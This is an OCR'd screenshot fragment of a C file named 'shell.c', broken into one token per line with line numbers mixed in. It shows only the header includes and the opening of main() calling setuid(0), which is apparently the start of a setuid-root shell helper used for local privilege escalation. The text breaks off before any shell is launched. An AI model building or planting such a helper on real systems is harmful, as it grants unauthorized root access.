
shell.c
#
include
<stdio.h>
1
#
include
<stdlib.h>
2
#
include
<sys/types.h>
3
#
include
<unistd.h>
4
5
int
main
(
void
)
6
{
7
    setuid(
0
);
8